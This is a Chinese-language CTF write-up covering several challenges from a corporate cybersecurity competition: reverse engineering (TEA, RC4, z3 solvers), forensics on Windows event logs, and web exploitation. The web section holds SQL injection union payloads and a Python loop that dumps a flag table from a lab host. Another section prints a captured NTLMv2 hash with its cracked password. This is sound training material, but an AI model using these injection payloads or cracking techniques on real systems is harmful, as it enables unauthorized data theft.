第六届中央企业网络安全大赛
find_attacker
- 75行解码拿到一个
- ------=_NextPart_000_0012_6F157584.250D58FA-- 前面的base64解码拿到另1个。



search_smtp
flag part1: V2VsYzBtZV90MF
flag part2: 9TTVRQX1Byb3Rv
flag part3: YzBsX0FuQGx5c2lzXzIwMjU=
DataAPI

" order by 5 –
[http://172.1.176.1:8000/publishers/1" union select 1,2,3,4,sql from sqlite_master where name =‘pub_flags’ --](http://172.1.176.1:8000/publishers/1" union select 1,2,3,4,sql from sqlite_master where name ='pub_flags' --)
import requests
for i in range(99):
burp0_url = "http://172.1.176.1:8000/publishers/1%22%20union%20select%20flag,flag,flag,flag,flag%20from%20pub_flags%20%20LIMIT%20"+str(i)+",1%20%20--"
print(burp0_url)
# input()
burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close"}
res = requests.get(burp0_url, headers=burp0_headers)
print(res.text)

flag{22ef0e5334}
easyrce
提取190的zip文件,爆破密码得2025/1/17 10:43:42 - ‘6827’ 是这个文件的一个有效口令
flag{nsjdk98723niuhsibd982}
文档里的陷阱
\c216aec4865868197cadd8709ffc3299\ppt\slides_rels\slide1.xml.rels
alert(“flag:7c4a8d09ca3762af-61e59520943dc26494f8941b”)
ezfix


清除ssh公钥,删除后门,即可
Ezpacker
在自解密函数执行完之后 dump一下, 比如MegaDumper之类的。
然后 用ilspy开起来有两个decode,一个rc4一个算一下GF(256)下的逆矩阵然后运算
解密后是个2^8域内的矩阵运算,也可以用z3求解。

#[103, 12, 64, 141, 142, 179, 7, 245, 226, 247, 176, 197, 24, 16, 248, 29, 110, 63, 173, 50, 5, 4, 89, 97, 233, 255, 250, 173, 239, 57, 213, 150, 61, 156, 27, 200]
from z3 import *
enc = [139, 59, 80, 208, 225, 12, 194, 79, 214, 187, 245, 63, 29, 246, 2, 140, 186, 140, 115, 1, 244, 228, 22, 128, 51, 42, 215, 100, 245, 85, 168, 75, 236, 140, 46, 50]
solver = Solver()
def mul(a, b):
a = BitVecVal(a, 8)
result = BitVecVal(0, 8)
for i in range(8):
# Ensure 'a' and 'b' are Z3 BitVec expressions.
cond = Extract(0, 0, b) == 1
result ^= If(cond, a, BitVecVal(0, 8))
a = If(Extract(7, 7, a) == 1, LShR((a << 1) ^ 27, 0), LShR(a << 1, 0))
b = LShR(b, 1)
return result
s = [BitVec(f'input_{i}', 8) for i in range(len(enc))]
for i in range(0, len(enc), 4):
solver.add(mul(184, s[i]) ^ mul(141, s[i + 1]) ^ mul(212, s[i + 2]) ^ mul(120, s[i + 3]) == enc[i])
solver.add(mul(80, s[i]) ^ mul(58, s[i + 1]) ^ mul(206, s[i + 2]) ^ mul(185, s[i + 3]) == enc[i + 1])
solver.add(mul(201, s[i]) ^ mul(170, s[i + 1]) ^ mul(5, s[i + 2]) ^ mul(70, s[i + 3]) == enc[i + 2])
solver.add(mul(131, s[i]) ^ mul(175, s[i + 1]) ^ mul(57, s[i + 2]) ^ mul(234, s[i + 3]) == enc[i + 3])
if solver.check() == sat:
m = solver.model()
decoded_input = [m.evaluate(v).as_long() for v in s]
print("Decoded input:", decoded_input)
else:
print("No solution found.")
e57e2404-e12f-c746-2a7c-af0f750cc9ba
Ezpy
动态调试,去掉花指令...前面是一个tea, 后面是rc4.把rc4值输入进去跑一遍解码得到解密后的数据.
rc4 enc
6F0E5A122A7865F29F73AD3A2EEAFCE9154811B3F4D6392B00ADE10451E4B8E920EDC6600A79498A8E1E47D48E700862DD294CE9F9145027
rc4 dec
F701DD8714A836A8F707E036C9AE745FBFB40391A1727F78D21D47A10C9EBE51D4F13B5F1D41D71A36AC5F60A268F20D7A1FF2FC87E4D40F
tea解密
#include <stdint.h>
#include <stdio.h>
#include "defs.h"
int delta = -0x61C88647;
void __fastcall encrypt(unsigned int *a1, _DWORD *key) {
unsigned int v0; // r14d
unsigned int v1; // r15d
v0 = *a1;
v1 = a1[1];
int sum = 0;
for (int i = 0; i < 32; i++) {
sum += delta;
v0 += (sum + v1) ^ (key[1] + (v1 >> 5)) ^ (*key + 16 * v1);
v1 += (sum + v0) ^ (key[3] + (v0 >> 5)) ^ (key[2] + 16 * v0);
}
*a1 = v0;
a1[1] = v1;
printf("Encrypt: -- \n");
printf("0x%x,", v0);
printf("0x%x\n", v1);
}
void __fastcall decrypt(unsigned int *a1, _DWORD *key) {
unsigned int v0; // r14d
unsigned int v1; // r15d
v0 = *a1;
v1 = a1[1];
int sum = delta * 32;
for (int i = 0; i < 32; i++) {
v1 -= (sum + v0) ^ (key[3] + (v0 >> 5)) ^ (key[2] + 16 * v0);
v0 -= (sum + v1) ^ (key[1] + (v1 >> 5)) ^ (*key + 16 * v1);
sum -= delta;
}
*a1 = v0;
a1[1] = v1;
printf("Decrypt: -- \n");
printf("0x%x,", v0);
printf("0x%x\n", v1);
}
int main() {
uint32_t v0[] = {0x87DD01F7, 0xA836A814, 0x36E007F7, 0x5F74AEC9, 0x9103B4BF, 0x787F72A1, 0xA1471DD2, 0x51BE9E0C, 0x5F3BF1D4, 0x1AD7411D, 0x605FAC36, 0x0DF268A2, 0xFCF21F7A, 0x0FD4E487}; // enc = 0x6e4144bb,0xb17e0b88
uint32_t key[] = {0x39BDD2A9, 0xFB622620, 0x43F83898, 0xA1853D51};
size_t sz = sizeof(v0) / sizeof(v0[0]);
for (int i = 0; i < sz; i+=2) {
decrypt(&v0[i], key);
}
return 0;
}

得到 L0/hLr7kcTGnaSZ2Kr3nY0xkLTQ/a0t3KIKtbSQoAJD1cjRtL0RlfC==
再用base64换表. flag{dpu3hchczs2oddq1jniaf9la49tgr1yfae}
Hopfield
import numpy as np
from PIL import Image
import matplotlib.pyplot as plt
def load_image(image_path):
"""
加载图像并转换为二值化数组(-1和1)
"""
img = Image.open(image_path).convert('L')
img_array = np.array(img)
print("Image shape:", img_array.shape)
print("Image value range:", np.min(img_array), "to", np.max(img_array))
# 使用更合适的阈值进行二值化
threshold = np.mean(img_array) # 使用平均值作为阈值
binary = np.where(img_array > threshold, 1, -1)
return binary
def inspect_npz(file_path):
"""
检查npz文件的内容
"""
data = np.load(file_path)
print("\nNPZ file contents:")
for key in data.files:
arr = data[key]
print(f"Array '{key}':")
print(f" Shape: {arr.shape}")
print(f" Type: {arr.dtype}")
print(f" Value range: {np.min(arr)} to {np.max(arr)}")
return data
def show_image(img_array, title=None, save_path=None):
"""
显示图像
"""
plt.figure(figsize=(15, 3))
plt.imshow(img_array, cmap='gray')
if title:
plt.title(title)
plt.axis('off')
if save_path:
plt.savefig(save_path, bbox_inches='tight', pad_inches=0)
plt.show()
def analyze_weights(weights, shape):
"""
分析权重矩阵
"""
# 1. 直接将权重矩阵的一行重塑为图像
# for i in range(0, weights.shape[0], shape[0]):
# row = weights[i]
# img = row.reshape(shape)
# show_image(img, f"Weight row {i}", f"weight_row_{i}.png")
#
# 2. 尝试提取权重矩阵的主要特征
U, S, Vh = np.linalg.svd(weights)
# 显示前几个主要成分
for i in range(10):
component = U[:, i].reshape(shape)
show_image(component, f"SVD component {i}", f"svd_component_{i}.png")
# 3. 尝试使用权重矩阵的对角线
diag = np.diag(weights).reshape(shape)
show_image(diag, "Weight diagonal", "weight_diagonal.png")
# 4. 尝试权重矩阵的行平均值
row_mean = np.mean(weights, axis=1).reshape(shape)
show_image(row_mean, "Weight row mean", "weight_row_mean.png")
# 5. 尝试权重矩阵的绝对值
abs_mean = np.mean(np.abs(weights), axis=1).reshape(shape)
show_image(abs_mean, "Weight absolute mean", "weight_abs_mean.png")
def main():
# 加载权重矩阵
print("\nLoading weights...")
data = np.load('hopfield.npz')
weights = data['Weight']
# 图像形状
shape = (20, 300) # 从之前的输出知道是20x300
# 分析权重矩阵
print("\nAnalyzing weight matrix...")
analyze_weights(weights, shape)
# 显示一些统计信息
print("\nWeight matrix statistics:")
print(f"Shape: {weights.shape}")
print(f"Min value: {weights.min()}")
print(f"Max value: {weights.max()}")
print(f"Mean value: {weights.mean()}")
print(f"Std deviation: {weights.std()}")
# 检查权重矩阵的对称性
is_symmetric = np.allclose(weights, weights.T)
print(f"\nWeight matrix is symmetric: {is_symmetric}")
if __name__ == "__main__":
main()
svd_component_4.png

Kerberos - 未成功

AES256-CTS-HMAC-SHA1-96
- “被访问次数最多的服务账户名是什么(例如:Server01)”
用户登录 4624
| 行标签 | 计数项:提取 |
|---|---|
| DC01$ | 913 |
| SYSTEM | 231 |
| MARKETINGPC$ | 67 |
| SALESPC$ | 55 |
| janesmith | 30 |
| johndoe | 26 |
| UMFD-1 | 8 |
| DWM-1 | 8 |
| UMFD-0 | 8 |
| SQLService | 5 |
| LOCAL SERVICE | 4 |
| Administrator | 4 |
| NETWORK SERVICE | 4 |
| UMFD-2 | 2 |
| DWM-2 | 2 |
| 总计 | 1367 |
- [被记录修改远程桌面协议状态的时间]_RDP时间 4720
2023-10-16T07:57:08.294Z
备用时间
2023-10-16T07:50:25.377Z
2023-10-16T07:48:07.456Z
2023-10-16T07:37:34.084Z
XXX2023-10-16T09:03:45.958Z --"The Remote Desktop Services service entered the stopped state."
2023-10-16T09:03:45.755Z --"The Remote Desktop Services UserMode Port Redirector service entered the stopped state."
XXX2023-10-16T08:18:23.770Z --"The Remote Desktop Services service entered the stopped state."
2023-10-16T08:18:23.489Z --"The Remote Desktop Services UserMode Port Redirector service entered the stopped state."
2023-10-16T07:48:38.848Z --"The Remote Desktop Configuration service entered the running state."
2023-10-16T07:48:38.754Z --"The Remote Desktop Services UserMode Port Redirector service entered the running state."
4.攻击者为了维护持久性的 WMI 事件使用者的名称是什么(例如:Checker)
[Updater] User32


5.攻击者为了监控Windows事件日志,在WMI查询中使用的WMI类名是什么
[Win32_NTLogEvent]

flag{AES256-CTS-HMAC-SHA1-96.DC01$.2024-03-19T14:06:22.800Z.Updater.Win32_NTLogEvent}
EZ_AD - 未成功
提取hash, hashcat破解
SK::sk.com:77534d575de5f632:83889cdf4d1336bd3cc92f23c94f1f6d:010100000000000080a6da2b0464db012ad8e6c2d43a869c000000000200040053004b00010004004400430004000c0073006b002e0063006f006d0003001200440043002e0073006b002e0063006f006d0005000c0073006b002e0063006f006d00070008009dafb62b0464db01090036006c006400610070002f003100390032002e003100360038002e003100370039002e00310033003100400073006b002e0063006f006d000000000000000000:!@#123QWEqwe
密码 !@#123QWEqwe
!@#123QWEqwe
wireshark设置 密码 解密流量. — 解不了???


 浙公网安备 33010602011771号
浙公网安备 33010602011771号